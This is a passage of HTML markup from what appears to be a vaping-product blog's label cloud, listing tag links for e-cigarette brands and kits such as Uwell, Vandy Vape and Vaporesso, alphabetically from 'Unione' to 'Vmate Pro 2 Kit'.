<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
